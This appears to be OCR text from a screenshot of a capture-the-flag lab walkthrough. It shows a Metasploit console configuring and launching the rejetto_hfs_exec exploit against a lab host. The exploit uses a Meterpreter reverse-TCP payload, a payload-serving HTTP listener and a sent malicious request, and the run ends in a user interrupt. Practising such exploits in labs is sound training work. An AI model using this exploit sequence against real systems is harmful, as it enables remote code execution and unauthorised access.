 Applications Places Terminator Sun 05:19 1
optimum.txt
root@3ct0s: ~/Downloads
VPN root@3ct0s: ~/Desktop METASPLOIT
root@3ct0s: ~/Downloads 157x42
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.155 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOSTS 10.10.14.10
LHOSTS => 10.10.14.10
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.10.155:4444
[*] Using URL: http://0.0.0.0:8080/y8RZTFvCg
[*] Local IP: http://192.168.10.155:8080/y8RZTFvCg
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
^C[-] Exploit failed [user-interrupt]: Interrupt
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\PlWNBgQmhwGCY.vbs' on the target
[-] exploit: Interrupted
msf6 exploit(windows/http/rejetto_hfs_exec) >